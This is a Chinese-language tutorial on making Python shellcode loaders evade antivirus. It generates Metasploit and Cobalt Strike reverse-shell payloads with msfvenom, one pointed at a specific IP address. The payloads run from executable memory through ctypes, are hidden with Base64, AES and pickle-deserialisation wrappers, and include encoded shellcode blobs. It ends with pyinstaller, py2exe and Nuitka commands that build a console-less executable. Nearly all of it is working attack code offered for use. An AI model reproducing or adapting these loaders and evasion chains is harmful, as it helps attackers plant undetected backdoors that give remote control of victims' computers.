Python-shellcode免杀分离
#Python-原生态-MSF&CS&生成&执行代码
MSF-payload:msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=6688 -f c
CS-payload:

攻击--生成后门--payload生成器--选择监听器和输出格式为C语言
python 3.10-32位,注意python解释器一定要切换为32位
import ctypes
shellcode=b""
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)将shellcode填入,run即可上线,payload均为32位
#Python-混淆加密-Base64&AES&反序列化等
python 3.10-32位,注意python解释器一定要切换为32位
BASE64加密
import base64
shellcode=b""
shellcode=base64.b64encode(shellcode)
shellcode=base64.b64decode(shellcode)
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)AES+Base64免杀
python脚本加密,发布版进行解密
采用base64加密的MSFpayload:
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=43.143.231.203 lport=6699 -f c
1、加密代码
from Crypto.Cipher import AES
from binascii import b2a_hex, a2b_hex
import ctypes,base64
# 如果text不足16位的倍数就用空格补足为16位
def add_to_16(text):
if len(text.encode('utf-8')) % 16:
add = 16 - (len(text.encode('utf-8')) % 16)
else:
add = 0
text = text + ('\0' * add)
return text.encode('utf-8')
# 加密函数
def encrypt(text):
key = '9999999999999999'.encode('utf-8')
mode = AES.MODE_CBC
iv = b'qqqqqqqqqqqqqqqq'
text = add_to_16(text)
cryptos = AES.new(key, mode, iv)
cipher_text = cryptos.encrypt(text)
#print(base64.b64decode(cipher_text))
# 因为AES加密后的字符串不一定是ascii字符集的,输出保存可能存在问题,所以这里转为16进制字符串
return b2a_hex(cipher_text)
if __name__ == '__main__':
s='''\x2f\x4f\x69\x50\x41\x41\x41\x41\x59\x49\x6e\x6c\x4d\x64\x4a\x6b\x69\x31\x49\x77\x69\x31\x49\x4d\x69\x31\x49\x55\x4d\x66\x38\x50\x74\x30\x6f\x6d\x69\x33\x49\x6f\x4d\x63\x43\x73\x50\x47\x46\x38\x41\x69\x77\x67\x77\x63\x38\x4e\x41\x63\x64\x4a\x64\x65\x39\x53\x56\x34\x74\x53\x45\x49\x74\x43\x50\x41\x48\x51\x69\x30\x42\x34\x68\x63\x42\x30\x54\x41\x48\x51\x69\x31\x67\x67\x41\x64\x4e\x51\x69\x30\x67\x59\x68\x63\x6c\x30\x50\x44\x48\x2f\x53\x59\x73\x30\x69\x77\x48\x57\x4d\x63\x44\x42\x7a\x77\x32\x73\x41\x63\x63\x34\x34\x48\x58\x30\x41\x33\x33\x34\x4f\x33\x30\x6b\x64\x65\x42\x59\x69\x31\x67\x6b\x41\x64\x4e\x6d\x69\x77\x78\x4c\x69\x31\x67\x63\x41\x64\x4f\x4c\x42\x49\x73\x42\x30\x49\x6c\x45\x4a\x43\x52\x62\x57\x32\x46\x5a\x57\x6c\x48\x2f\x34\x46\x68\x66\x57\x6f\x73\x53\x36\x59\x44\x2f\x2f\x2f\x39\x64\x61\x44\x4d\x79\x41\x41\x42\x6f\x64\x33\x4d\x79\x58\x31\x52\x6f\x54\x48\x63\x6d\x42\x34\x6e\x6f\x2f\x39\x43\x34\x6b\x41\x45\x41\x41\x43\x6e\x45\x56\x46\x42\x6f\x4b\x59\x42\x72\x41\x50\x2f\x56\x61\x67\x70\x6f\x4b\x34\x2f\x6e\x79\x32\x67\x43\x41\x42\x6f\x72\x69\x65\x5a\x51\x55\x46\x42\x51\x51\x46\x42\x41\x55\x47\x6a\x71\x44\x39\x2f\x67\x2f\x39\x57\x58\x61\x68\x42\x57\x56\x32\x69\x5a\x70\x58\x52\x68\x2f\x39\x57\x46\x77\x48\x51\x4b\x2f\x30\x34\x49\x64\x65\x7a\x6f\x5a\x77\x41\x41\x41\x47\x6f\x41\x61\x67\x52\x57\x56\x32\x67\x43\x32\x63\x68\x66\x2f\x39\x57\x44\x2b\x41\x42\x2b\x4e\x6f\x73\x32\x61\x6b\x42\x6f\x41\x42\x41\x41\x41\x46\x5a\x71\x41\x47\x68\x59\x70\x46\x50\x6c\x2f\x39\x57\x54\x55\x32\x6f\x41\x56\x6c\x4e\x58\x61\x41\x4c\x5a\x79\x46\x2f\x2f\x31\x59\x50\x34\x41\x48\x30\x6f\x57\x47\x67\x41\x51\x41\x41\x41\x61\x67\x42\x51\x61\x41\x73\x76\x44\x7a\x44\x2f\x31\x56\x64\x6f\x64\x57\x35\x4e\x59\x66\x2f\x56\x58\x6c\x37\x2f\x44\x43\x51\x50\x68\x58\x44\x2f\x2f\x2f\x2f\x70\x6d\x2f\x2f\x2f\x2f\x77\x48\x44\x4b\x63\x5a\x31\x77\x63\x4f\x37\x38\x4c\x57\x69\x56\x6d\x6f\x41\x55\x2f\x2f\x56'''
e = encrypt(s)
print(e)2.打包生成exe
from Crypto.Cipher import AES
from binascii import b2a_hex, a2b_hex
import ctypes,base64
# 如果text不足16位的倍数就用空格补足为16位
def add_to_16(text):
if len(text.encode('utf-8')) % 16:
add = 16 - (len(text.encode('utf-8')) % 16)
else:
add = 0
text = text + ('\0' * add)
return text.encode('utf-8')
# 解密后,去掉补足的空格用strip() 去掉
def decrypt(text):
key = '9999999999999999'.encode('utf-8')
iv = b'qqqqqqqqqqqqqqqq'
mode = AES.MODE_CBC
cryptos = AES.new(key, mode, iv)
plain_text = cryptos.decrypt(a2b_hex(text))
shellcode=bytes.decode(plain_text).rstrip('\0')
return shellcode
def zhixing(shellcode):
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
if __name__ == '__main__':
e=b'33f749a8505ca4735580904332883c2af54f80ec86d18ef7a394c40e880ded215a754d1ace5e7a830d3e3e47e9d6823872c11c0e504fd4d4b8b327090bbf2401b4df090d6818cad9b0df97f0ab48105f3db9167049bba97ef05cda4167a0fdf88e20d92dce5251c4dcdd9f87f111d17e9864f9a3fefb8abfb1dc7bfadb61600200b1852e8509e50305a36f05ce0eae405a4e193104efa9b4fb91561b912aecf1e036c3b646b4a9ed39a5e1fe599b3b47f6a27502b63ab256053ba47a25b8d8ad8faab09279da78e0dc85a45706db2c359d04fc4256da36a81150eb2fd46d134a0b9efa5987b8eaa5abbff4c7baa44141a416d4506ca6e6d3cdf63e82c0bfcfd28c84d1fa5dddc61b6d3f1b34e20bd30e0875fa1d9f6a522e88de1aa2b3b6e9b39f32c962bf47276fe448b5ddd9c8229f5660860eb6a0a3a48e5d3d28a17851f29146209cfe84c6fcbe08cc5a10e5cfc1d36419acad929c217ff8c82546a250d1a0db63b0a87d49c141bdace0299b05f729968011ae862a30bd05f483e9dcdd789b459957a7f80a472bc2474d2f5bd40a43a0e8c24c89db291e7d2644d3f05f54c0fbaab541e49b1338ba810afa0b691b457cce89b568c26f9b9369584ab004539ba52c0423aac6db0a2823f79ff03435f57052734d66268239564c4aafaf2df5'
d = decrypt(e) # 解密
d=base64.b64decode(d)
zhixing(d)shellcode反序列化
1、加密版本
import pickle
import base64
shellcode = '''
import ctypes,base64
encode_shellcode=b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//VMf9XV1dXV2g6Vnmn/9XphAAAAFsxyVFRagNRUWi+FQAAU1BoV4mfxv/V63BbMdJSaAACQIRSUlJTUlBo61UuO//VicaDw1Ax/1dXav9TVmgtBhh7/9WFwA+EwwEAADH/hfZ0BIn56wloqsXiXf/VicFoRSFeMf/VMf9XagdRVlBot1fgC//VvwAvAAA5x3S3Mf/pkQEAAOnJAQAA6Iv///9Eb2dDc0RvZ0NzLmpzAEVmmARqXGftc6QZO2ctD4qrxgX2XyEZGtitNVLYDaZD3kpn7dC7tRhMsdtxvR7bnUNgHtAjXIBUOLUIl1Ffc7ZcAFVzZXItQWdlbnQ6IE1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMSkgQXBwbGVXZWJLaXQvNTM1LjEgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMuMC43ODIuNDEgU2FmYXJpLzUzNS4xIFFRQnJvd3Nlci82LjkuMTEwNzkuMjAxDQoAf2Y9DCnpWg90GY9woxT9rYp0mojUWe0M5wQNVNBKDuJ0EjPKhuj+qhNINbdrOj62nMlX6z2cPP4Gvty5Rr3GSfCFBTgjULzFh71+Y4jpy5M8WRTxwtAeAFyXOEUgbyGm7UcRCE3AVDtjsXgI/Xq8OZIkh1rlnHODK6cQ2IcoIPiYX/3VZLE6x8iPmlPZ1KwI1xAg08S0X2joC6oUEpjWXMpEmUL4iQBo8LWiVv/VakBoABAAAGgAAEAAV2hYpFPl/9WTuQAAAAAB2VFTiedXaAAgAABTVmgSloni/9WFwHTGiwcBw4XAdeVYw+ip/f//OC4xMzAuMTE5LjEzNwAF9eEA'
shellcode = base64.b64decode(encode_shellcode)
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)'''
//生成对象A的序列化数据,并base64编码
//对象A调用魔术方法进行exec shellcode
class A(object):
def __reduce__(self):
return (exec, (shellcode,))
ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)2.发布版本
import base64,pickle,ctypes
shellcode=b'gASV0QUAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlFiyBQAACmltcG9ydCBjdHlwZXMsYmFzZTY0CmVuY29kZV9zaGVsbGNvZGU9YicvT2lKQUFBQVlJbmxNZEpraTFJd2kxSU1pMUlVaTNJb0Q3ZEtKakgvTWNDc1BHRjhBaXdnd2M4TkFjZmk4RkpYaTFJUWkwSThBZENMUUhpRndIUktBZEJRaTBnWWkxZ2dBZFBqUEVtTE5Jc0IxakgvTWNDc3djOE5BY2M0NEhYMEEzMzRPMzBrZGVKWWkxZ2tBZE5taXd4TGkxZ2NBZE9MQklzQjBJbEVKQ1JiVzJGWldsSC80RmhmV29zUzY0WmRhRzVsZEFCb2QybHVhVlJvVEhjbUIvL1ZNZjlYVjFkWFYyZzZWbm1uLzlYcGhBQUFBRnN4eVZGUmFnTlJVV2krRlFBQVUxQm9WNG1meHYvVjYzQmJNZEpTYUFBQ1FJUlNVbEpUVWxCbzYxVXVPLy9WaWNhRHcxQXgvMWRYYXY5VFZtZ3RCaGg3LzlXRndBK0V3d0VBQURIL2hmWjBCSW41Nndsb3FzWGlYZi9WaWNGb1JTRmVNZi9WTWY5WGFnZFJWbEJvdDFmZ0MvL1Z2d0F2QUFBNXgzUzNNZi9wa1FFQUFPbkpBUUFBNkl2Ly8vOUViMmREYzBSdlowTnpMbXB6QUVWbW1BUnFYR2Z0YzZRWk8yY3RENHFyeGdYMlh5RVpHdGl0TlZMWURhWkQza3BuN2RDN3RSaE1zZHR4dlI3Ym5VTmdIdEFqWElCVU9MVUlsMUZmYzdaY0FGVnpaWEl0UVdkbGJuUTZJRTF2ZW1sc2JHRXZOUzR3SUNoWGFXNWtiM2R6SUU1VUlEWXVNU2tnUVhCd2JHVlhaV0pMYVhRdk5UTTFMakVnS0V0SVZFMU1MQ0JzYVd0bElFZGxZMnR2S1NCRGFISnZiV1V2TVRNdU1DNDNPREl1TkRFZ1UyRm1ZWEpwTHpVek5TNHhJRkZSUW5KdmQzTmxjaTgyTGprdU1URXdOemt1TWpBeERRb0FmMlk5RENucFdnOTBHWTl3b3hUOXJZcDBtb2pVV2UwTTV3UU5WTkJLRHVKMEVqUEtodWorcWhOSU5iZHJPajYybk1sWDZ6MmNQUDRHdnR5NVJyM0dTZkNGQlRnalVMekZoNzErWTRqcHk1TThXUlR4d3RBZUFGeVhPRVVnYnlHbTdVY1JDRTNBVkR0anNYZ0kvWHE4T1pJa2gxcmxuSE9ESzZjUTJJY29JUGlZWC8zVlpMRTZ4OGlQbWxQWjFLd0kxeEFnMDhTMFgyam9DNm9VRXBqV1hNcEVtVUw0aVFCbzhMV2lWdi9WYWtCb0FCQUFBR2dBQUVBQVYyaFlwRlBsLzlXVHVRQUFBQUFCMlZGVGllZFhhQUFnQUFCVFZtZ1Nsb25pLzlXRndIVEdpd2NCdzRYQWRlVll3K2lwL2YvL09DNHhNekF1TVRFNUxqRXpOd0FGOWVFQScKc2hlbGxjb2RlID0gYmFzZTY0LmI2NGRlY29kZShlbmNvZGVfc2hlbGxjb2RlKQpyd3hwYWdlID0gY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5WaXJ0dWFsQWxsb2MoMCwgbGVuKHNoZWxsY29kZSksIDB4MTAwMCwgMHg0MCkKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KHJ3eHBhZ2UsIGN0eXBlcy5jcmVhdGVfc3RyaW5nX2J1ZmZlcihzaGVsbGNvZGUpLCBsZW4oc2hlbGxjb2RlKSkKaGFuZGxlID0gY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5DcmVhdGVUaHJlYWQoMCwgMCwgcnd4cGFnZSwgMCwgMCwgMCkKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5XYWl0Rm9yU2luZ2xlT2JqZWN0KGhhbmRsZSwgLTEplIWUUpQu'
pickle.loads(base64.b64decode(shellcode))pickle.loads函数执行时会默认执行魔术方法reduce
#Python-打包器选择-Pyinstall&Py2exe&Nuitka
1、pyinstaller
-F, –onefile 打包一个单个文件,如果你的代码都写在一个.py文件的话,可以用这个,如果是多个.py文件就别用
-D, –onedir 打包多个文件,在dist中生成很多依赖文件,适合以框架形式编写工具代码,我个人比较推荐这样,代码易于维护
-K, –tk 在部署时包含 TCL/TK
-a, –ascii 不包含编码.在支持Unicode的python版本上默认包含所有的编码.
-d, –debug 产生debug版本的可执行文件
-w,–windowed,–noconsole 使用Windows子系统执行.当程序启动的时候不会打开命令行(只对Windows有效)
-c,–nowindowed,–console 使用控制台子系统执行(默认)(只对Windows有效)
使用:pyinstaller -F test.py --noconsole
2、py2exe
安装:pip install py2exe
打包:python setup.py py2exe
3、Nuitka(C:\Users\Administrator\AppData\Local\Programs\Python\Python310-32\Scripts)
安装:pip install Nuitka
使用:nuitka --mingw64 --standalone --show-memory --show-progress --nofollow-imports --follow-import-to=utils,src --output-dir=out 108.py